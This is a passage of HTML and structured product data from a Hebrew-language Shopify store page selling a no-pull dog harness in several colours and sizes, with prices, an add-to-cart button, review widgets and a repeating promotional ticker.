יהיה מזוהה ובטוח.\n\n\n\n\nהצעת בונוס היום!\n\n🎁 התאמה אישית של שם הכלב משני צדי הרתמה – בחינם!\nאנחנו כל כך בטוחים שהכלב שלך יתאהב ב-SafeWalk® – שאנחנו מציעים גם 30 ימי ניסיון ללא סיכון!\nאם במהלך ה30 ימים מקבלת המוצר לא הרגשתם שינוי במשיכות או שאינכם מרוצים מהמוצר, צרו איתנו קשר וקבלו החזר מלא!\nמומלץ לבחור מידה על פי משקל הכלב 🐶\n\n\n\n",
      "sku": "NY-D0042-RED-XS",
      "brand": {
        "@type": "Brand",
        "name": "FourPawTreats"
      },
      "offers": [{
            "@type" : "Offer","sku": "NY-D0042-RED-XS","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516721615165"
          },
{
            "@type" : "Offer","sku": "NY-D0042-RED-S","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516721647933"
          },
{
            "@type" : "Offer","sku": "NY-D0042-RED-M","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516721680701"
          },
{
            "@type" : "Offer","sku": "NY-D0042-RED-L","availability" : "http://schema.org/InStock",
            "price" : 189.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516721713469"
          },
{
            "@type" : "Offer","sku": "NY-D0042-RED-XL","availability" : "http://schema.org/InStock",
            "price" : 199.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516721746237"
          },
{
            "@type" : "Offer","sku": "NY-D0042-RED-XXL","availability" : "http://schema.org/InStock",
            "price" : 209.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516721779005"
          },
{
            "@type" : "Offer","sku": "NY-D0042-BLACK-XS","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516721811773"
          },
{
            "@type" : "Offer","sku": "NY-D0042-BLACK-S","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516721844541"
          },
{
            "@type" : "Offer","sku": "NY-D0042-BLACK-M","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516721877309"
          },
{
            "@type" : "Offer","sku": "NY-D0042-BLACK-L","availability" : "http://schema.org/InStock",
            "price" : 189.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516721910077"
          },
{
            "@type" : "Offer","sku": "NY-D0042-BLACK-XL","availability" : "http://schema.org/InStock",
            "price" : 199.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516721942845"
          },
{
            "@type" : "Offer","sku": "NY-D0042-BLACK-XXL","availability" : "http://schema.org/InStock",
            "price" : 209.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516721975613"
          },
{
            "@type" : "Offer","sku": "NY-D0042-BLUE-XS","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722008381"
          },
{
            "@type" : "Offer","sku": "NY-D0042-BLUE-S","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722073917"
          },
{
            "@type" : "Offer","sku": "NY-D0042-BLUE-M","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722106685"
          },
{
            "@type" : "Offer","sku": "NY-D0042-BLUE-L","availability" : "http://schema.org/InStock",
            "price" : 189.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722139453"
          },
{
            "@type" : "Offer","sku": "NY-D0042-BLUE-XL","availability" : "http://schema.org/InStock",
            "price" : 199.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722172221"
          },
{
            "@type" : "Offer","sku": "NY-D0042-BLUE-XXL","availability" : "http://schema.org/InStock",
            "price" : 209.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722204989"
          },
{
            "@type" : "Offer","sku": "NY-D0042-PINK-XS","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722237757"
          },
{
            "@type" : "Offer","sku": "NY-D0042-PINK-S","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722270525"
          },
{
            "@type" : "Offer","sku": "NY-D0042-PINK-M","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722303293"
          },
{
            "@type" : "Offer","sku": "NY-D0042-PINK-L","availability" : "http://schema.org/InStock",
            "price" : 189.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722336061"
          },
{
            "@type" : "Offer","sku": "NY-D0042-PINK-XL","availability" : "http://schema.org/InStock",
            "price" : 199.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722368829"
          },
{
            "@type" : "Offer","sku": "NY-D0042-PINK-XXL","availability" : "http://schema.org/InStock",
            "price" : 209.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722401597"
          },
{
            "@type" : "Offer","sku": "NY-D0042-PURPLE-XS","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722434365"
          },
{
            "@type" : "Offer","sku": "NY-D0042-PURPLE-S","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722467133"
          },
{
            "@type" : "Offer","sku": "NY-D0042-PURPLE-M","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722499901"
          },
{
            "@type" : "Offer","sku": "NY-D0042-PURPLE-L","availability" : "http://schema.org/InStock",
            "price" : 189.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722532669"
          },
{
            "@type" : "Offer","sku": "NY-D0042-PURPLE-XL","availability" : "http://schema.org/InStock",
            "price" : 199.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722565437"
          },
{
            "@type" : "Offer","sku": "NY-D0042-PURPLE-XXL","availability" : "http://schema.org/InStock",
            "price" : 209.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/fourpawtreats.com\/products\/no-pull-harness?variant=46516722598205"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23862176842045__rich_text_dGHmqP" class="shopify-section section"><style data-shopify>.section-template--23862176842045__rich_text_dGHmqP-padding {
    padding-top: 6px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23862176842045__rich_text_dGHmqP-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
  }
  
    .section-template--23862176842045__rich_text_dGHmqP-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23862176842045__rich_text_dGHmqP.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23862176842045__rich_text_dGHmqP gradient rich-text--full-width content-container--full-width section-template--23862176842045__rich_text_dGHmqP-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item">
              <div class='rich-text__buttons' >
                
                  <button
                    id='SectionAtcBtn-template--23862176842045__rich_text_dGHmqP' 
                    type="button"
                    class="button main-product-atc button--has-spinner"
                    
                  >
                    הוספה לעגלה
                    <div class="loading-overlay__spinner">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button>
                
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23862176842045__rich_text_XgKjL3" class="shopify-section section"><style data-shopify>.section-template--23862176842045__rich_text_XgKjL3-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23862176842045__rich_text_XgKjL3-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--23862176842045__rich_text_XgKjL3-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23862176842045__rich_text_XgKjL3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23862176842045__rich_text_XgKjL3 gradient rich-text--full-width content-container--full-width section-template--23862176842045__rich_text_XgKjL3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#5aa9e6' >
                <strong>אלפי כלבים מרוצים 🦮❤️</strong>
              </h2>
            
              <div class="rating-stars" style='--rating:4.8;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:;' >
  <a href="#shopify-section-template--22838897475901__17126657068b2db1f4">
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(500+ ביקורות מאומתות)</span>
    </div>
  </a>
</div>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23862176842045__1723455346a371524b" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ad0FzbDgvY0hzN1JjM__loox_reviews_loox_card_carousel_section_Mjd7bz" class="shopify-block shopify-app-block">
    <div class="loox-v2-carousel-container loox-widget"
         id="LOOX-V2_CAROUSEL-Ad0FzbDgvY0hzN1JjM__loox_reviews_loox_card_carousel_section_Mjd7bz"
         data-widget="carousel"
         data-slide-type="card"
          data-max-width="1100" 
 data-border-radius="8" 
 data-items-per-view="4" 
 data-mobile-items-per-view="2" 
 data-max-number-of-characters="100" 
 data-image-ratio="0.72" 
 data-reviewer-name-color="000000" 
 data-text-color="000000" 
 data-item-background-color="fdfbf7" 
 data-stars-color="" 
 data-stars-background-color="ffffff" 
 data-arrows_background-color="ffffff" 
 data-arrows_icon-color="9a9a9a" 
 data-shadow="offset-dark" 
 data-border_active="no" 
 data-border_width="2" 
 data-border_color="000000" 
 data-product-ids="8619617255741" 

         data-customer-locale="he-IL"
         
    >
    </div>
    
    
    </div>
</div>


</section><div id="shopify-section-template--23862176842045__section_divider_A3UgNN" class="shopify-section"><style data-shopify>
  .section-divider-template--23862176842045__section_divider_A3UgNN {
    transform: scaleX(-1) scaleY(1);
  }
  .section-template--23862176842045__section_divider_A3UgNN-top-padding {
    height: 15px;
  }
  .section-template--23862176842045__section_divider_A3UgNN-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23862176842045__section_divider_A3UgNN-top-padding {
      height: 20px;
    }
    .section-template--23862176842045__section_divider_A3UgNN-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23862176842045__section_divider_A3UgNN.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23862176842045__section_divider_A3UgNN.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23862176842045__section_divider_A3UgNN-top-padding color-background-1 bg-color-template--23862176842045__section_divider_A3UgNN always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23862176842045__section_divider_A3UgNN color-background-1 bg-color-template--23862176842045__section_divider_A3UgNN always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23862176842045__section_divider_A3UgNN">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23862176842045__section_divider_A3UgNN-bottom-padding color-accent-1 shape-color-template--23862176842045__section_divider_A3UgNN always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--23862176842045__horizontal_ticker_mK9mU7" class="shopify-section"><style data-shopify>.section-template--23862176842045__horizontal_ticker_mK9mU7-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--23862176842045__horizontal_ticker_mK9mU7 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--23862176842045__horizontal_ticker_mK9mU7 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--23862176842045__horizontal_ticker_mK9mU7 .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23862176842045__horizontal_ticker_mK9mU7-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--23862176842045__horizontal_ticker_mK9mU7 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--23862176842045__horizontal_ticker_mK9mU7;
    }
    
    .horizontal-ticker-template--23862176842045__horizontal_ticker_mK9mU7 .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--23862176842045__horizontal_ticker_mK9mU7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--23862176842045__horizontal_ticker_mK9mU7 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--23862176842045__horizontal_ticker_mK9mU7 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--23862176842045__horizontal_ticker_mK9mU7 color-accent-1 gradient section-template--23862176842045__horizontal_ticker_mK9mU7-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              משלוח עם מעקב לכל הארץ!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              אלפי ביקורות חיוביות
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              שירות לקוחות זמין תמיד בווטסאפ
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              מבצע חורף בכל האתר
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              תקופת נסיון של 30 ימים על כל המוצרים
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  משלוח עם מעקב לכל הארץ!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  אלפי ביקורות חיוביות
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  שירות לקוחות זמין תמיד בווטסאפ
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  מבצע חורף בכל האתר
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  תקופת נסיון של 30 ימים על כל המוצרים
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  משלוח עם מעקב לכל הארץ!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  אלפי ביקורות חיוביות
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  שירות לקוחות זמין תמיד בווטסאפ
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  מבצע חורף בכל האתר
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  תקופת נסיון של 30 ימים על כל המוצרים
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  משלוח עם מעקב לכל הארץ!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  אלפי ביקורות חיוביות
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  שירות לקוחות זמין תמיד בווטסאפ
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  מבצע חורף בכל האתר
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  תקופת נסיון של 30 ימים על כל המוצרים
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  משלוח עם מעקב לכל הארץ!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  אלפי ביקורות חיוביות
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  שירות לקוחות זמין תמיד בווטסאפ
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  מבצע חורף בכל האתר
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  תקופת נסיון של 30 ימים על כל המוצרים
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  משלוח עם מעקב לכל הארץ!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  אלפי ביקורות חיוביות
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  שירות לקוחות זמין תמיד בווטסאפ
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  מבצע חורף בכל האתר
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  תקופת נסיון של 30 ימים על כל המוצרים
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  משלוח עם מעקב לכל הארץ!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  אלפי ביקורות חיוביות
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  שירות לקוחות זמין תמיד בווטסאפ
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  מבצע חורף בכל האתר
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  תקופת נסיון של 30 ימים על כל המוצרים
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  משלוח עם מעקב לכל הארץ!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  אלפי ביקורות חיוביות
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  שירות לקוחות זמין תמיד בווטסאפ
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  מבצע חורף בכל האתר
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  תקופת נסיון של 30 ימים על כל המוצרים
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--23862176842045__section_divider_Ub7b9M" class="shopify-section"><style data-shopify>
  .section-divider-template--23862176842045__section_divider_Ub7b9M {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--23862176842045__section_divider_Ub7b9M-top-padding {
    height: 0px;
  }
  .section-template--23862176842045__section_divider_Ub7b9M-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23862176842045__section_divider_Ub7b9M-top-padding {
      height: 0px;
    }
    .section-template--23862176842045__section_divider_Ub7b9M-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23862176842045__section_divider_Ub7b9M.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23862176842045__section_divider_Ub7b9M.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23862176842045__section_divider_Ub7b9M-top-padding color-accent-1 shape-color-template--23862176842045__section_divider_Ub7b9M always-display">
  &nbsp
</div>
